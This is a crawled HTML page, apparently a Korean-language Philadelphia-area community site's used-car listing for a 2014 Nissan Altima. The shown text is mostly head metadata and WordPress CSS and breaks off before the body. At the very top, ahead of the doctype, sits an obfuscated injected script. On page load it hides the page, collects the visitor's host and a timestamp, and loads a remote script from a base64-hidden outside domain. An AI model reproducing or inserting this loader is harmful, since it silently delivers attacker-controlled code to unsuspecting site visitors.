

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://philain.com/used-cars-on-sale/?mod=document&uid=117
body_size: 25689
content:
<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>2014 Nissan Altima, Price $13,875</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://philain.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://philain.com/used-cars-on-sale/" />
<meta property="og:url" content="https://philain.com/used-cars-on-sale/?mod=document&uid=117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="2014 Nissan Altima, Price $13,875" />
<meta name="title" content="2014 Nissan Altima, Price $13,875" />
<meta name="twitter:title" content="2014 Nissan Altima, Price $13,875" />
<meta property="og:description" content="2014 Nissan Altima, Price $13,875" />
<meta property="description" content="2014 Nissan Altima, Price $13,875" />
<meta name="description" content="2014 Nissan Altima, Price $13,875" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="2014 Nissan Altima, Price $13,875" />
<meta property="article:published_time" content="2018-01-02T17:00:27-05:00" />
<meta property="article:modified_time" content="2019-03-18T14:29:18-04:00" />
<meta property="og:updated_time" content="2019-03-18T14:29:18-04:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<!-- Mangboard SEO End -->

<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->
<meta property="og:title" content="2014 Nissan Altima, Price $13,875">
<meta property="og:description" content="2014 Nissan Altima Price $13,875 MPG 22 City / 31 Hwy Engine 3.5L V6 MPFIDOHC 연락처 267-528-6810">
<meta property="og:url" content="https://philain.com/?kboard_content_redirect=117">
<meta name="twitter:description" content="2014 Nissan Altima Price $13,875 MPG 22 City / 31 Hwy Engine 3.5L V6 MPFIDOHC 연락처 267-528-6810">
<meta name="twitter:title" content="2014 Nissan Altima, Price $13,875">
<meta name="twitter:card" content="summary">
<meta name="title" content="2014 Nissan Altima, Price $13,875">
<meta name="description" content="2014 Nissan Altima Price $13,875 MPG 22 City / 31 Hwy Engine 3.5L V6 MPFIDOHC 연락처 267-528-6810">
<meta name="author" content="Philain">
<meta name="article:author" content="Philain">
<meta name="article:published_time" content="2019-03-18T18:04:52+00:00">
<meta name="article:modified_time" content="2019-03-18T18:04:52+00:00">
<meta name="og:updated_time" content="2019-03-18T18:04:52+00:00">
<link rel="canonical" href="https://philain.com/?kboard_content_redirect=117">
<link rel="shortlink" href="https://philain.com/?kboard_content_redirect=117">
<link rel="alternate" href="https://philain.com/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//t1.daumcdn.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 피드" href="https://philain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 댓글 피드" href="https://philain.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fused-cars-on-sale%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fused-cars-on-sale%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=162' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://philain.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://philain.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://philain.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://philain.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://philain.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://philain.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='plugins-popup-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://philain.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://philain.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://philain.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css' href='https://philain.com/wp-content/plugins/kboard-comments/skin/default/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css' href='https://philain.com/wp-content/plugins/kboard/template/css/editor_media.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css' href='https://philain.com/wp-content/plugins/kboard/skin/default/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://philain.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
